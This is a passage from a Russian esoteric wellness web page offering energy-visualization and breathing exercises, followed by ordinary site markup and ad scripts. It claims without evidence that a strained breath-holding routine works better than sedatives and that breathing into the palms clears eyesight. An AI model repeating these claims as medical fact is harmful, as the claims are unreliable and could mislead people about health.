<p>Сконцентрируйтесь на области с левого бока, на 10 см выше талии (примерно там, где находится селезенка). Представьте себе там круг со "спицами" цветов радуги и розовой серединкой и начинайте его раскручивать. Попробуйте в обе стороны - в какую вам будет комфортнее. Мне обычно удобнее по часовой стрелке, если смотреть на тело снаружи.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Снятие усталости с глаз</span></p>
&nbsp;
<p>Согнуть пальцы так, будто ты держишь яблоко, направить руки пальцами друг на друга, постучать кончиками пальцев одной руки по кончикам пальцев другой так, чтобы в них появились ощущения (типа гудения). Затем сложить пальцы щепоткой и очень нежно постучать по сомкнутым векам, на вдохе представляя, что энергия из кончиков пальцев перетекает в глаза.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Дыхание "для успокоения нервов"</span></p>
<p>Исходное положение: встаешь прямо, ноги на ширине плеч, руки свободно висят вдоль тела, ладони открыты и развернуты вперед. Делаешь полный вдох, как в полном дыхании - живот, грудь, плечи, одновременно с ним поднимаешь руки вперед до уровня плеч, в конечном положении ладони смотрят вверх. Руки прямые. Затем сжимаешь руки в кулаки, очень сильно, задерживаешь дыхание (не зажимая горло) и начинаешь на задержке дыхания быстро сгибать-разгибать руки в локтях, чтобы кулаки приближались к плечам, как бы качать, как качки на тренажере, это делается с максимальным усилием, кулаки должны побелеть от усилия, а руки трястись от напряжения. Затем, когда уже без воздуха держаться больше не можешь, делаешь выдох, одновременно наклоняясь вперед, до уровня поясницы, руки расслаблено повисают. Потом вдох обычный, с одновременным выпрямлением. Отдышаться, потом еще, количество таких подходов - 5-6, больше не стоит. Работает лучше валерьянки и корвалола .))</p>
<p><span style="font-size: 18pt; color: #4484ff;">"Крест"</span></p>
&nbsp;
<p>Исходное положение: стоя прямо, ноги на ширине плеч, ступни параллельны, руки висят свободно вдоль тела. На резком глубоком полном вдохе прямые руки с силой разводятся в стороны, кисти сжаты в кулаки. Задержка дыхания - все мышцы тела напряжены. Держишь воздух, сколько можешь. Затем выдох, вместе с ним наклоняешься вперед, сгибая спину, руки свободно повисают. Проделать несколько раз. Есть модификации этого упражнения: исходное положение то же, вдох вместе с разворачиванием тела в позу, когда все мышцы могут быть напряжены, задержка с напряжением всех мышц, затем свободный выдох. Меняется только поза, в которую ты разворачиваешься.</p>
<p><span style="font-size: 18pt; color: #4484ff;">Подышать в ладони</span></p>
<p>Сложить ладони лодочкой (чтобы сделать это, просто сложите две ладони вместе, а затем раздвиньте их со стороны больших пальцев, оставляя сомкнутыми другое ребро ладоней, кончики пальцев и основание). Поместить ладони на лицо так, чтобы нос, рот и отчасти глаза оказались в "лодочке". Глаза закрыть. Затем дышать в ладони, так, чтобы теплый воздух овевал глаза и лицо. Подышать так некоторое время. Этот способ помогает от усталости (особенно, от усталости глаз), насыщает спокойствием и бодростью. Ум и зрение проясняются.</p>
<div class="post-author-code">&nbsp;</div>
<div class="flat_pm_end"></div>
			</div><!-- .entry-content -->

</article><!-- #post-## -->
<div class="related-posts hentry posts-list" ><h5 class="entry-title">Другие  записи</h5><div class="row" ><div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/risk-poteri-zreniya-uvelichilsya-na-700-nazvan-samyj-opasnyj-vid-kofe/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2017/10/Tykvennyj-chizkejk-600x350.jpg" alt="Риск потери зрения увеличился на 700%: назван самый опасный вид кофе" class="post-thumbnail__img" width="418" height="244" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/risk-poteri-zreniya-uvelichilsya-na-700-nazvan-samyj-opasnyj-vid-kofe/" title="Риск потери зрения увеличился на 700%: назван самый опасный вид кофе" rel="bookmark">Риск потери зрения увеличился на 700%: назван самый опасный вид&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2020/05/veneraretro-418x315.jpg" alt="8 приемов, как превратить негативные эмоции в позитивные действия" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/8-priemov-kak-prevratit-negativnye-emotsii-v-pozitivnye-dejstviya/" title="8 приемов, как превратить негативные эмоции в позитивные действия" rel="bookmark">8 приемов, как превратить негативные эмоции в позитивные действия</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/schastlivye-tsveta-2026/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2019/12/ngmdek-418x315.jpg" alt="Счастливые цвета 2026" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/schastlivye-tsveta-2026/" title="Счастливые цвета 2026" rel="bookmark">Счастливые цвета 2026</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/10/Energiya-418x315.jpg" alt="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/7-universalnyh-zakonov-energii-kak-ih-ponimanie-mozhet-izmenit-vashu-zhizn/" title="7 универсальных законов энергии: как их понимание может изменить вашу жизнь" rel="bookmark">7 универсальных законов энергии: как их понимание может изменить вашу&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2023/02/Novolunie-v-fevrale-2023-418x315.jpg" alt="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/5-priznakov-togo-chto-vy-ispolzuete-odinochestvo-kak-emotsionalnuyu-samozashhitu-i-eto-rabotaet/" title="5 признаков того, что вы используете одиночество как эмоциональную самозащиту и это работает" rel="bookmark">5 признаков того, что вы используете одиночество как эмоциональную самозащиту&hellip;</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
<div class="related-post page-content col-xs-12 col-sm-6 col-md-6 col-lg-4 ">
	<figure class="post-thumbnail">
		<a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" class="post-thumbnail__link post-thumbnail--fullwidth" ><img src="https://thesecretslife.com/wp-content/uploads/2025/09/Vnga-418x315.jpg" alt="Разоблачение тайн будущего: Пророчества Ванги" class="post-thumbnail__img" width="418" height="315" ></a>	</figure>
	<header class="entry-header">
		<h5 class="entry-title"><a href="https://thesecretslife.com/razoblachenie-tajn-budushhego-prorochestva-vangi/" title="Разоблачение тайн будущего: Пророчества Ванги" rel="bookmark">Разоблачение тайн будущего: Пророчества Ванги</a></h5>	</header>
	<div class="entry-meta">
											</div>
	<div class="entry-content">
			</div>
				
</div>
</div>
		</div><div class="post-author-bio">
	<div class="post-author__holder clear">
		<div class="post-author__avatar"><img alt='moderator' src='https://secure.gravatar.com/avatar/925cc9de615b48dd0e4db4e32e6c8363?s=109&#038;r=g' srcset='https://secure.gravatar.com/avatar/925cc9de615b48dd0e4db4e32e6c8363?s=218&#038;r=g 2x' class='avatar avatar-109 photo' height='109' width='109' loading='lazy'/></div>
		<h5 class="post-author__title">About the <a href="https://thesecretslife.com/author/moderator/" title="Записи аккаунт Рабочий" rel="author">аккаунт Рабочий</a></h5>
		<div class="post-author__content">Размещаю актуальные статьи по любым тематикам. Мира и добра Вам.</div>
	</div>
</div>

				</main><!-- #main -->

				
			</div><!-- #primary -->

			
<div id="sidebar" class="col-xs-12 col-lg-4 sidebar widget-area" role="complementary"><aside id="tag_cloud-4" class="widget widget_tag_cloud"><h5 class="widget-title">Быстрый поиск</h5><div class="tagcloud"><a href="https://thesecretslife.com/tag/2018/" class="tag-cloud-link tag-link-59 tag-link-position-1" style="font-size: 12px;" aria-label="2018 (177 элементов)">2018<span class="tag-link-count"> (177)</span></a>
<a href="https://thesecretslife.com/tag/2019/" class="tag-cloud-link tag-link-98 tag-link-position-2" style="font-size: 12px;" aria-label="2019 (259 элементов)">2019<span class="tag-link-count"> (259)</span></a>
<a href="https://thesecretslife.com/tag/2020/" class="tag-cloud-link tag-link-99 tag-link-position-3" style="font-size: 12px;" aria-label="2020 (140 элементов)">2020<span class="tag-link-count"> (140)</span></a>
<a href="https://thesecretslife.com/tag/2021/" class="tag-cloud-link tag-link-101 tag-link-position-4" style="font-size: 12px;" aria-label="2021 (73 элемента)">2021<span class="tag-link-count"> (73)</span></a>
<a href="https://thesecretslife.com/tag/2022/" class="tag-cloud-link tag-link-137 tag-link-position-5" style="font-size: 12px;" aria-label="2022 (74 элемента)">2022<span class="tag-link-count"> (74)</span></a>
<a href="https://thesecretslife.com/tag/2023/" class="tag-cloud-link tag-link-139 tag-link-position-6" style="font-size: 12px;" aria-label="2023 (42 элемента)">2023<span class="tag-link-count"> (42)</span></a>
<a href="https://thesecretslife.com/tag/2024/" class="tag-cloud-link tag-link-141 tag-link-position-7" style="font-size: 12px;" aria-label="2024 (47 элементов)">2024<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/lyubov/" class="tag-cloud-link tag-link-51 tag-link-position-8" style="font-size: 12px;" aria-label="Любовь (137 элементов)">Любовь<span class="tag-link-count"> (137)</span></a>
<a href="https://thesecretslife.com/tag/taro/" class="tag-cloud-link tag-link-55 tag-link-position-9" style="font-size: 12px;" aria-label="Таро (21 элемент)">Таро<span class="tag-link-count"> (21)</span></a>
<a href="https://thesecretslife.com/tag/test/" class="tag-cloud-link tag-link-94 tag-link-position-10" style="font-size: 12px;" aria-label="Тест (50 элементов)">Тест<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/astro/" class="tag-cloud-link tag-link-60 tag-link-position-11" style="font-size: 12px;" aria-label="астрология (759 элементов)">астрология<span class="tag-link-count"> (759)</span></a>
<a href="https://thesecretslife.com/tag/blagopoluchie/" class="tag-cloud-link tag-link-36 tag-link-position-12" style="font-size: 12px;" aria-label="благополучие (173 элемента)">благополучие<span class="tag-link-count"> (173)</span></a>
<a href="https://thesecretslife.com/tag/bogatstvo/" class="tag-cloud-link tag-link-39 tag-link-position-13" style="font-size: 12px;" aria-label="богатство (39 элементов)">богатство<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/goroskopy/" class="tag-cloud-link tag-link-52 tag-link-position-14" style="font-size: 12px;" aria-label="гороскопы (576 элементов)">гороскопы<span class="tag-link-count"> (576)</span></a>
<a href="https://thesecretslife.com/tag/dengi/" class="tag-cloud-link tag-link-34 tag-link-position-15" style="font-size: 12px;" aria-label="деньги (77 элементов)">деньги<span class="tag-link-count"> (77)</span></a>
<a href="https://thesecretslife.com/tag/dom/" class="tag-cloud-link tag-link-46 tag-link-position-16" style="font-size: 12px;" aria-label="дом (29 элементов)">дом<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/zatmenie/" class="tag-cloud-link tag-link-96 tag-link-position-17" style="font-size: 12px;" aria-label="затмение (30 элементов)">затмение<span class="tag-link-count"> (30)</span></a>
<a href="https://thesecretslife.com/tag/znak-zodiaka/" class="tag-cloud-link tag-link-85 tag-link-position-18" style="font-size: 12px;" aria-label="знак зодиака (598 элементов)">знак зодиака<span class="tag-link-count"> (598)</span></a>
<a href="https://thesecretslife.com/tag/znacheniya/" class="tag-cloud-link tag-link-66 tag-link-position-19" style="font-size: 12px;" aria-label="значения (192 элемента)">значения<span class="tag-link-count"> (192)</span></a>
<a href="https://thesecretslife.com/tag/ispolnenie-zhelanij/" class="tag-cloud-link tag-link-81 tag-link-position-20" style="font-size: 12px;" aria-label="исполнение желаний (19 элементов)">исполнение желаний<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/karty/" class="tag-cloud-link tag-link-67 tag-link-position-21" style="font-size: 12px;" aria-label="карты (20 элементов)">карты<span class="tag-link-count"> (20)</span></a>
<a href="https://thesecretslife.com/tag/luna/" class="tag-cloud-link tag-link-27 tag-link-position-22" style="font-size: 12px;" aria-label="луна (187 элементов)">луна<span class="tag-link-count"> (187)</span></a>
<a href="https://thesecretslife.com/tag/magic/" class="tag-cloud-link tag-link-61 tag-link-position-23" style="font-size: 12px;" aria-label="магия (70 элементов)">магия<span class="tag-link-count"> (70)</span></a>
<a href="https://thesecretslife.com/tag/magiya-mesyatsa/" class="tag-cloud-link tag-link-72 tag-link-position-24" style="font-size: 12px;" aria-label="магия месяца (47 элементов)">магия месяца<span class="tag-link-count"> (47)</span></a>
<a href="https://thesecretslife.com/tag/merkurij/" class="tag-cloud-link tag-link-68 tag-link-position-25" style="font-size: 12px;" aria-label="меркурий (13 элементов)">меркурий<span class="tag-link-count"> (13)</span></a>
<a href="https://thesecretslife.com/tag/novolunie/" class="tag-cloud-link tag-link-84 tag-link-position-26" style="font-size: 12px;" aria-label="новолуние (84 элемента)">новолуние<span class="tag-link-count"> (84)</span></a>
<a href="https://thesecretslife.com/tag/novyj-god/" class="tag-cloud-link tag-link-45 tag-link-position-27" style="font-size: 12px;" aria-label="новый год (18 элементов)">новый год<span class="tag-link-count"> (18)</span></a>
<a href="https://thesecretslife.com/tag/oberegi/" class="tag-cloud-link tag-link-22 tag-link-position-28" style="font-size: 12px;" aria-label="обереги (19 элементов)">обереги<span class="tag-link-count"> (19)</span></a>
<a href="https://thesecretslife.com/tag/osoznannost/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 12px;" aria-label="осознанность (40 элементов)">осознанность<span class="tag-link-count"> (40)</span></a>
<a href="https://thesecretslife.com/tag/ot-negativa/" class="tag-cloud-link tag-link-23 tag-link-position-30" style="font-size: 12px;" aria-label="от негатива (27 элементов)">от негатива<span class="tag-link-count"> (27)</span></a>
<a href="https://thesecretslife.com/tag/planety/" class="tag-cloud-link tag-link-83 tag-link-position-31" style="font-size: 12px;" aria-label="планеты (599 элементов)">планеты<span class="tag-link-count"> (599)</span></a>
<a href="https://thesecretslife.com/tag/polnolunie/" class="tag-cloud-link tag-link-70 tag-link-position-32" style="font-size: 12px;" aria-label="полнолуние (82 элемента)">полнолуние<span class="tag-link-count"> (82)</span></a>
<a href="https://thesecretslife.com/tag/praktiki/" class="tag-cloud-link tag-link-25 tag-link-position-33" style="font-size: 12px;" aria-label="практики (62 элемента)">практики<span class="tag-link-count"> (62)</span></a>
<a href="https://thesecretslife.com/tag/prognozy/" class="tag-cloud-link tag-link-26 tag-link-position-34" style="font-size: 12px;" aria-label="прогнозы (831 элемент)">прогнозы<span class="tag-link-count"> (831)</span></a>
<a href="https://thesecretslife.com/tag/razvitie/" class="tag-cloud-link tag-link-87 tag-link-position-35" style="font-size: 12px;" aria-label="развитие (34 элемента)">развитие<span class="tag-link-count"> (34)</span></a>
<a href="https://thesecretslife.com/tag/ritualy/" class="tag-cloud-link tag-link-30 tag-link-position-36" style="font-size: 12px;" aria-label="ритуалы (50 элементов)">ритуалы<span class="tag-link-count"> (50)</span></a>
<a href="https://thesecretslife.com/tag/simvoly/" class="tag-cloud-link tag-link-64 tag-link-position-37" style="font-size: 12px;" aria-label="символы (28 элементов)">символы<span class="tag-link-count"> (28)</span></a>
<a href="https://thesecretslife.com/tag/sovety/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 12px;" aria-label="советы (886 элементов)">советы<span class="tag-link-count"> (886)</span></a>
<a href="https://thesecretslife.com/tag/solntse/" class="tag-cloud-link tag-link-76 tag-link-position-39" style="font-size: 12px;" aria-label="солнце (29 элементов)">солнце<span class="tag-link-count"> (29)</span></a>
<a href="https://thesecretslife.com/tag/udacha/" class="tag-cloud-link tag-link-78 tag-link-position-40" style="font-size: 12px;" aria-label="удача (46 элементов)">удача<span class="tag-link-count"> (46)</span></a>
<a href="https://thesecretslife.com/tag/chisla/" class="tag-cloud-link tag-link-93 tag-link-position-41" style="font-size: 12px;" aria-label="числа (39 элементов)">числа<span class="tag-link-count"> (39)</span></a>
<a href="https://thesecretslife.com/tag/chistki/" class="tag-cloud-link tag-link-24 tag-link-position-42" style="font-size: 12px;" aria-label="чистки (12 элементов)">чистки<span class="tag-link-count"> (12)</span></a>
<a href="https://thesecretslife.com/tag/shamanizm/" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 12px;" aria-label="шаманизм (15 элементов)">шаманизм<span class="tag-link-count"> (15)</span></a>
<a href="https://thesecretslife.com/tag/energetika/" class="tag-cloud-link tag-link-32 tag-link-position-44" style="font-size: 12px;" aria-label="энергетика (125 элементов)">энергетика<span class="tag-link-count"> (125)</span></a>
<a href="https://thesecretslife.com/tag/energopraktiki/" class="tag-cloud-link tag-link-42 tag-link-position-45" style="font-size: 12px;" aria-label="энергопрактики (35 элементов)">энергопрактики<span class="tag-link-count"> (35)</span></a></div>
</aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex Native Ads C-A-248902-23 -->
<div id="yandex_rtb_C-A-248902-23"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.renderWidget({
    renderTo: 'yandex_rtb_C-A-248902-23',
    blockId: 'C-A-248902-23'
  })
})</script></div></aside></div>
		</div><!-- .row -->

		
	</div><!-- .container -->

	

	</div><!-- #content -->

	<footer id="colophon" class="site-footer style-2" role="contentinfo">
				<div class="footer-container ">
	<div class="site-info container">
		<div class="footer-copyright">Тайная жизнь Theme &copy; 2026.</div>	</div><!-- .site-info -->
</div><!-- .container -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' id='cherry-js-core-js-extra'>
/* <![CDATA[ */
var wp_load_style = ["jquery-swiper.css","wp-block-library.css","cherry-google-fonts.css","geminiz-theme-style.css"];
var wp_load_script = ["cherry-js-core.js","jquery-swiper.js","cherry-post-formats.js","jquery.js","q2w3_fixed_widget.js","geminiz-theme-script.js"];
var cherry_ajax = "779d1554e7";
var ui_init_object = {"auto_init":"false","targets":[]};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-js-core/assets/js/min/cherry-js-core.min.js?ver=1.1.2' id='cherry-js-core-js'></script>
<script type='text/javascript' id='cherry-js-core-js-after'>
function CherryCSSCollector(){"use strict";var t,e=window.CherryCollectedCSS;void 0!==e&&(t=document.createElement("style"),t.setAttribute("title",e.title),t.setAttribute("type",e.type),t.textContent=e.css,document.head.appendChild(t))}CherryCSSCollector();
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/min/swiper.jquery.min.js?ver=3.3.0' id='jquery-swiper-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/cherry-framework/modules/cherry-post-formats-api/assets/js/min/cherry-post-formats.min.js?ver=1.1.0' id='cherry-post-formats-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js?ver=5.2.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://thesecretslife.com/wp-includes/js/hoverIntent.min.js?ver=1.8.1' id='hoverIntent-js'></script>
<script type='text/javascript' id='geminiz-theme-script-js-extra'>
/* <![CDATA[ */
var geminiz = {"ajaxurl":"https:\/\/thesecretslife.com\/wp-admin\/admin-ajax.php","labels":{"totop_button":"","header_layout":"style-6"},"more_button_options":{"more_button_type":"text","more_button_text":"More","more_button_icon":"fa-arrow-down","more_button_image_url":"","retina_more_button_image_url":null},"toTop":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://thesecretslife.com/wp-content/themes/geminiz/assets/js/theme-script.js?ver=1.0.0' id='geminiz-theme-script-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.fpm_5_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.fpm_5_modal-show{z-index:2000;visibility:visible}
.fpm_5_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.fpm_5_modal-show ~ .fpm_5_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.fpm_5_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.fpm_5_modal-show .fpm_5_modal-content{transform:translateY(0);opacity:1}
.fpm_5_modal .fpm_5_timer,
.fpm_5_modal .fpm_5_cross{top:0!important}
.fpm_5_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.fpm_5_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.fpm_5_cross:after,
.fpm_5_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.fpm_5_cross:before{transform:rotate(-45deg)}
.fpm_5_cross:hover:after{transform:rotate(225deg)}
.fpm_5_cross:hover:before{transform:rotate(135deg)}
.fpm_5_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.fpm_5_timer span{font-size:16px;font-weight:600}
.fpm_5_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.fpm_5_out *{max-width:none!important}
.fpm_5_out.top .fpm_5_cross{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_cross{bottom:-0px}
.fpm_5_out.bottom .fpm_5_cross{top:150px}
.fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
.fpm_5_out.right .fpm_5_cross{right:auto;left:0}
.fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
.fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
.fpm_5_out.bottom .fpm_5_timer{top:150px}
.fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
.fpm_5_out.right .fpm_5_timer{right:auto;left:0}
.fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.fpm_5_out.closed{min-width:0;min-height:0}
.fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.fpm_5_out.show.left{transform:translateX(100%)}
.fpm_5_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
.fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.fpm_5_video_flex.show{opacity:1}
.fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
.fpm_5_video_flex .fpm_5_timer,
.fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
.fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(t){var e=document.createElement("div");ff(document.currentScript).after(e),flatPM_setHTML(e,t),ff(e).contents().unwrap()},window.flatPM_sticky=function(t,a,e){var l=t,d=null,s=e=e||0;function n(){if(null==d){for(var t=getComputedStyle(l,""),e="",n=0;n<t.length;n++)0!=t[n].indexOf("overflow")&&0!=t[n].indexOf("padding")&&0!=t[n].indexOf("border")&&0!=t[n].indexOf("outline")&&0!=t[n].indexOf("box-shadow")&&0!=t[n].indexOf("background")||(e+=t[n]+": "+t.getPropertyValue(t[n])+"; ");(d=document.createElement("div")).style.cssText=e+" box-sizing: border-box; width: "+l.offsetWidth+"px;",l.insertBefore(d,l.firstChild);for(var o=l.childNodes.length,n=1;n<o;n++)d.appendChild(l.childNodes[1]);l.style.padding="0",l.style.border="0"}l.style.height=d.getBoundingClientRect().height+"px";var r=l.getBoundingClientRect(),i=Math.round(r.top+d.getBoundingClientRect().height-a.getBoundingClientRect().bottom);r.top-s<=0?r.top-s<=i?(d.className="flatpm_stop",d.style.top=-i+"px"):(d.className="flatpm_fixed",d.style.top=s+"px"):(d.className="",d.style.top=""),window.addEventListener("resize",function(){l.children[0].style.width=getComputedStyle(l,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(t,e){var n=60*t.getTimezoneOffset()*1e3,o=t.getTime(),t=new Date;return o+=864e5*e,t.setTime(o),n!=(e=60*t.getTimezoneOffset()*1e3)&&(o+=e-n,t.setTime(o)),t},window.flatPM_adbDetect=function(){var t=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,null),t=parseInt(t.height);return!(!isNaN(t)&&0!=t)},window.flatPM_setCookie=function(t,e,n){var o,r=(n=n||{path:"/"}).expires;"number"==typeof r&&r&&((o=new Date).setTime(o.getTime()+1e3*r),r=n.expires=o),r&&r.toUTCString&&(n.expires=r.toUTCString());var i,a=t+"="+(e=encodeURIComponent(e));for(i in n){a+="; "+i;var l=n[i];!0!==l&&(a+="="+l)}document.cookie=a},window.flatPM_getCookie=function(n){var t=document.cookie.split("; ").reduce(function(t,e){e=e.split("=");return e[0]===n?decodeURIComponent(e[1]):t},"");return""!=t?t:void 0},window.flatPM_testCookie=function(){var t="test_56445";try{return localStorage.setItem(t,t),localStorage.removeItem(t),!0}catch(t){return!1}},window.flatPM_grep=function(t,n,o){return ff.grep(t,function(t,e){return o?e==n:(e+1)%n==0})},window.flatPM_randomString=function(t){for(var e="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,r=0;r<t;r++)e+=n.charAt(Math.floor(Math.random()*o));return e},window.flatPM_random=function(t,e){return Math.floor(Math.random()*(e-t+1))+t},window.flatPM_sanitizeUrlParams=function(t){return t&&["__proto__","constructor","prototype"].includes(t.toLowerCase())?t.toUpperCase():t},window.flatPM_getAllUrlParams=function(t){var e={};if(!t||0==t.length)return e;t=(t=flatPM_sanitizeUrlParams(t))?t.split("?")[1]:window.location.search.slice(1);if(t)for(var n=(t=t.split("#")[0]).split("&"),o=0;o<n.length;o++){var r,i=n[o].split("="),a=i[0],l=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof l&&(l=l.toLowerCase()),a.match(/\[(\d+)?\]$/)?(e[r=a.replace(/\[(\d+)?\]/,"")]||(e[r]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],e[r][i]=l):e[r].push(l)):e[a]?(e[a]&&"string"==typeof e[a]&&(e[a]=[e[a]]),e[a].push(l)):e[a]=l}return e};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new 